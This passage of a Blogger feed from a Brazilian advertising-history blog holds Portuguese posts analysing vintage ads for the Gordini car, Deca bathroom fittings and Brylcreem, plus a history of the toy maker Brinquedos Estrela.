href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Gordini\" target=\"_blank\"\u003EGordini\u003C\/a\u003E literalmente sobre os trilhos, como se estivesse pronto para enfrentar qualquer desafio. A cena transmite força, resistência e ousadia, dialogando diretamente com o conceito de durabilidade. O título brinca com a potência de 40 HP, transformando um dado técnico em argumento emocional. O texto reforça a ideia de robustez ao citar estrutura monobloco e suspensão reforçada. Há um esforço claro em afastar qualquer medo ou desconfiança do consumidor. O Gordini aparece como um carro confiável para o dia a dia, mas também pronto para situações extremas. A narrativa valoriza a engenharia e o planejamento do modelo. Mesmo com potência modesta, o discurso vende eficiência e coragem. O visual ajuda a fixar a mensagem de resistência. Tudo é direto, confiante e sem rodeios. O carro é apresentado como companheiro fiel. Um convite explícito à prova de resistência.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Gordini\" target=\"_blank\"\u003EGordini\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E, edição de 3 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1962\" target=\"_blank\"\u003E1962\u003C\/a\u003E, reflete bem a estratégia da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Willys-Overland\" target=\"_blank\"\u003EWillys-Overland\u003C\/a\u003E de reforçar confiança em um mercado ainda em formação no Brasil. A comunicação aposta menos em luxo e mais em resistência mecânica, segurança e solidez. A imagem simbólica do carro sobre trilhos resume visualmente a promessa do produto, criando uma associação imediata entre engenharia e superação.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s2202\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1962, o Gordini aposta na resistência e na engenharia para conquistar confiança, usando imagem forte e discurso direto ao consumidor.\" border=\"0\" data-original-height=\"2202\" data-original-width=\"1630\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s16000\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg\" title=\"Em 1962, o Gordini aposta na resistência e na engenharia para conquistar confiança, usando imagem forte e discurso direto ao consumidor.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4872665550069742260\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/gordini-willys-overland-1962.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4872665550069742260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4872665550069742260"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/gordini-willys-overland-1962.html","title":"Gordini (Willys-Overland) - 1962"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s72-c\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4847102373749847051"},"published":{"$t":"2026-01-15T11:13:00.010-03:00"},"updated":{"$t":"2026-01-15T11:13:00.121-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"Louças e Metais Sanitários Deca - 1991"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom fundo escuro e um toque de verde sofisticado, o anúncio aposta na elegância para falar de algo cotidiano: o banheiro. A peça transforma metais sanitários em protagonistas, quase como obras de arte. O texto constrói uma ideia clara de que beleza, técnica e conforto caminham juntos. Há uma valorização explícita do trabalho de arquitetos, engenheiros e encanadores, reforçando credibilidade. A metáfora com grandes mestres da arte eleva o produto a outro patamar simbólico. O visual limpo destaca o brilho do metal, transmitindo qualidade e precisão. O slogan é direto e memorável, conectando talento à experiência doméstica. A marca se posiciona como referência em design e funcionalidade. Não há excesso de informação, apenas o essencial bem apresentado. O anúncio conversa com um público atento a estética e status. Tudo sugere sofisticação sem perder a praticidade. Um banheiro que deixa de ser coadjuvante e vira expressão de estilo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Deca\" target=\"_blank\"\u003EDeca\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Nova\" target=\"_blank\"\u003ERevista Nova\u003C\/a\u003E, edição de 31 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1991\" target=\"_blank\"\u003E1991\u003C\/a\u003E, reflete bem o momento em que design e consumo caminham juntos no Brasil. A comunicação abandona o apelo técnico puro e investe em discurso aspiracional, associando metais sanitários à arte e ao talento humano. O uso de referências culturais e a estética refinada ajudam a transformar um item funcional em objeto de desejo, dialogando diretamente com um público urbano e exigente.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s825\/propaganda%20antiga%20loucas%20deca%201991.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1991, a Deca usa arte e sofisticação para transformar metais sanitários em símbolo de talento, design e status no lar.\" border=\"0\" data-original-height=\"825\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s16000\/propaganda%20antiga%20loucas%20deca%201991.jpg\" title=\"Em 1991, a Deca usa arte e sofisticação para transformar metais sanitários em símbolo de talento, design e status no lar.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4847102373749847051\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loucas-e-metais-sanitarios-deca-1991.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4847102373749847051"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4847102373749847051"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loucas-e-metais-sanitarios-deca-1991.html","title":"Louças e Metais Sanitários Deca - 1991"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s72-c\/propaganda%20antiga%20loucas%20deca%201991.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3372397349523040349"},"published":{"$t":"2026-01-14T10:20:00.002-03:00"},"updated":{"$t":"2026-01-14T10:20:00.114-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brinquedos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"História da Marca"}],"title":{"type":"text","$t":"História da Brinquedos Estrela"},"content":{"type":"html","$t":"\u003C!--TÍTULO SEO--\u003E\n\u003Ctitle\u003EHistória da Brinquedos Estrela: dos clássicos da infância aos desafios atuais\u003C\/title\u003E\n\n\u003C!--META DESCRIÇÃO--\u003E\n\u003Cmeta content=\"Conheça a história da Brinquedos Estrela, uma das marcas mais icônicas do Brasil. Dos primeiros brinquedos às disputas judiciais, um passeio completo pela memória da infância brasileira.\" name=\"description\"\u003E\u003C\/meta\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s1536\/historia%20brinquedos%20estrela.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Conheça a história e momentos marcantes da Brinquedos Estrela\" border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s16000\/historia%20brinquedos%20estrela.jpg\" title=\"Conheça a história e momentos marcantes da Brinquedos Estrela\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong\u003EFundada em 1937\u003C\/strong\u003E, a \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=brinquedos+estrela\" target=\"_blank\"\u003EBrinquedos Estrela\u003C\/a\u003E\u003C\/strong\u003E ocupa um lugar especial na memória afetiva de milhões de brasileiros. Ao longo de décadas, seus brinquedos ajudaram a moldar a infância no país, atravessando gerações, modas, tecnologias e transformações profundas no mercado de entretenimento infantil.\u003C\/div\u003E\n\n\u003Cp\u003E\u003Cem\u003EMais do que uma fabricante de brinquedos, a Estrela se tornou um símbolo cultural\u003C\/em\u003E, responsável por criar produtos que viraram sinônimo de diversão, imaginação e convivência familiar. A seguir, um panorama cronológico completo sobre a trajetória dessa marca histórica.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003E1937–1940: o nascimento de uma estrela\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA história começa em \u003Cstrong\u003E27 de julho de 1937\u003C\/strong\u003E, quando o imigrante alemão \u003Cstrong\u003ESiegfried Adler\u003C\/strong\u003E adquiriu uma pequena fábrica de bonecas de pano e carrinhos de madeira. O Brasil vivia um momento de industrialização crescente, e Adler enxergou ali uma oportunidade de estruturar uma indústria nacional de brinquedos.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENos primeiros anos, a produção era simples, artesanal e focada em brinquedos acessíveis. Bonecas de pano, carrinhos e peças de madeira formavam a base do catálogo, sempre com atenção à durabilidade e ao preço.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EDécadas de 1940 e 1950: expansão e padronização industrial\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom o crescimento urbano e o fortalecimento da classe média, a Estrela ampliou sua linha e passou a investir em processos industriais mais modernos. O uso de \u003Cstrong\u003Emassa moldável, metal e, posteriormente, plástico\u003C\/strong\u003E permitiu maior escala e variedade.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENesse período, a empresa começou a se destacar também pelos \u003Cstrong\u003Ejogos de tabuleiro\u003C\/strong\u003E, introduzindo no Brasil versões adaptadas de jogos populares no exterior e consolidando o hábito de brincar em família.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EAnos 1960 e 1970: bonecas icônicas e novos públicos\u003C\/h2\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003ESusi e a construção de uma fashion doll brasileira\u003C\/h3\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ELançada nos anos 1960, a \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=boneca+Susi\" target=\"_blank\"\u003Eboneca \u003Cstrong\u003ESusi\u003C\/strong\u003E\u003C\/a\u003E rapidamente se tornou um fenômeno. Inspirada nas tendências internacionais, mas adaptada ao contexto brasileiro, ela representava moda, estilo e comportamento, com roupas, acessórios e narrativas próprias.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA Susi não era apenas um brinquedo: era uma plataforma de identidade e consumo, antecipando estratégias que hoje chamaríamos de \u003Cem\u003Ebranding infantil\u003C\/em\u003E.\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003EAutorama: quando o nome vira categoria\u003C\/h3\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EOutro marco absoluto foi o \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Autorama\" target=\"_blank\"\u003EAutorama\u003C\/a\u003E\u003C\/strong\u003E. As pistas elétricas de corrida fizeram tanto sucesso que o nome do produto passou a designar todo o tipo de brinquedo semelhante, independentemente do fabricante.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEsse é um dos maiores exemplos de como a Estrela conseguiu transformar produtos em referências culturais.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EFim dos anos 1970: Falcon e a era dos bonecos de ação\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEm \u003Cstrong\u003E1977\u003C\/strong\u003E, a Estrela entrou de vez no universo da aventura com o lançamento do \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Falcon\" target=\"_blank\"\u003EFalcon\u003C\/a\u003E\u003C\/strong\u003E, um boneco de ação voltado ao público masculino. O personagem ganhou múltiplas versões, cenários, acessórios e chegou a protagonizar histórias em quadrinhos.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EO Falcon mostrou que o Brasil podia criar heróis próprios, sem depender exclusivamente de personagens estrangeiros.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EAnos 1980: tecnologia, eletrônica e o sucesso do Genius\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA década de 1980 marcou a aproximação entre brinquedo e tecnologia. O maior símbolo desse período foi o \u003Cstrong\u003EGenius\u003C\/strong\u003E, lançado em 1980.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom luzes, sons e desafios de memória, o Genius foi um dos primeiros brinquedos eletrônicos populares do Brasil. Para muitas crianças, ele representou o primeiro contato com algo que lembrava um “computador”.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cem\u003EHoje, o Genius é um item cultuado por colecionadores e entusiastas da cultura retrô.\u003C\/em\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EDécadas de 1990 e 2000: licenciamentos e força dos clássicos\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom a globalização do mercado de brinquedos, a Estrela passou a operar fortemente com \u003Cstrong\u003Elicenciamentos internacionais\u003C\/strong\u003E. Jogos como \u003Cstrong\u003EBanco Imobiliário, Detetive, Jogo da Vida\u003C\/strong\u003E e outros clássicos ganharam versões nacionais produzidas pela empresa.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAo mesmo tempo, produtos como \u003Cstrong\u003ESuper Massa\u003C\/strong\u003E mantiveram presença constante nas prateleiras, atravessando gerações praticamente sem perder relevância.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003E2010–2020: disputas judiciais e desafios do mercado global\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENos últimos anos, a Estrela esteve no centro de uma ampla disputa judicial envolvendo direitos de marcas e licenciamentos, especialmente após mudanças nos contratos com multinacionais do setor.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEsses embates chamaram atenção para a complexidade do mercado de brinquedos, onde \u003Cstrong\u003Enomes, formatos, embalagens e até cores\u003C\/strong\u003E podem ser ativos estratégicos de alto valor.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EApesar das turbulências, a marca manteve sua operação e seguiu apostando em produtos próprios e relançamentos.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EA Estrela hoje: nostalgia como estratégia\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAtualmente, a Estrela aposta fortemente em dois pilares: \u003Cstrong\u003Ememória afetiva\u003C\/strong\u003E e \u003Cstrong\u003Epresença digital\u003C\/strong\u003E. Jogos clássicos continuam sendo o coração do portfólio, agora acompanhados por edições comemorativas, produtos retrô e vendas diretas via e-commerce.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAo dialogar com adultos que brincaram no passado e crianças do presente, a marca reforça sua identidade como \u003Cem\u003Eparte da história cultural brasileira\u003C\/em\u003E.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EConclusão: uma marca que brinca com a memória do Brasil\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA trajetória da Brinquedos Estrela se confunde com a própria história da infância no Brasil. De bonecas de pano a brinquedos eletrônicos, de pistas de corrida a jogos de tabuleiro, a marca soube se reinventar sem abandonar suas raízes.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong\u003EMais do que vender brinquedos, a Estrela ajudou a criar lembranças.\u003C\/strong\u003E E talvez seja exatamente isso que explique sua permanência no imaginário coletivo por quase nove décadas.\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3372397349523040349\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/historia-da-brinquedos-estrela.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3372397349523040349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3372397349523040349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/historia-da-brinquedos-estrela.html","title":"História da Brinquedos Estrela"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s72-c\/historia%20brinquedos%20estrela.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-7094842025760270822"},"published":{"$t":"2026-01-13T11:40:00.012-03:00"},"updated":{"$t":"2026-01-13T11:40:00.112-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 50"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosméticos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Fixador Brylcreem - 1950"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom humor direto e uma pitada de ironia, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Brylcreem\" target=\"_blank\"\u003EBrylcreem\u003C\/a\u003E brinca com a ideia de “estar sobrando” por causa de cabelos desalinhados, transformando o penteado em um verdadeiro cartão de visitas social. A cena ilustra um personagem deslocado, quase invisível, enquanto o texto reforça que nada chama mais atenção negativamente do que fios fora do lugar. O cuidado com o cabelo aparece como sinônimo de bom gosto, apuro e até de aceitação social. O Brylcreem surge como solução prática: fixa sem colar, mantém o visual no lugar e ainda promete cabelos sadios e juvenis. O tom é leve, mas carrega uma cobrança clara sobre aparência masculina. A linguagem simples aproxima o leitor, enquanto o desenho reforça a mensagem com humor visual. O produto não é só cosmético, mas um aliado contra o constrangimento. A promessa vai além da estética: envolve comportamento e imagem pública. O anúncio dialoga com padrões sociais da época, onde estar bem apresentado era quase uma obrigação. Tudo isso é dito de forma rápida, objetiva e fácil de memorizar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Brylcreem\" target=\"_blank\"\u003EBrylcreem\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E, edição de 25 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1950\" target=\"_blank\"\u003E1950\u003C\/a\u003E, reflete bem os valores do pós-guerra, quando a apresentação pessoal masculina ganhava destaque como sinal de disciplina e modernidade. O texto associa cabelos desalinhados à falta de bom gosto, reforçando padrões sociais rígidos, enquanto o humor suaviza a crítica e torna a mensagem mais palatável. A ilustração cumpre papel central ao dramatizar o “excluído social”, criando identificação imediata com o leitor. O produto é apresentado como solução simples e acessível, quase indispensável no dia a dia, reforçando a ideia de que cuidar da aparência era parte do comportamento esperado.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s1247\/anuncio%20antigo%20brylcreem%201950.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1950, o Brylcreem usa humor e pressão social para vender cuidado pessoal como sinal de bom gosto e aceitação.\" border=\"0\" data-original-height=\"1247\" data-original-width=\"948\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s16000\/anuncio%20antigo%20brylcreem%201950.jpg\" title=\"Em 1950, o Brylcreem usa humor e pressão social para vender cuidado pessoal como sinal de bom gosto e aceitação.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca 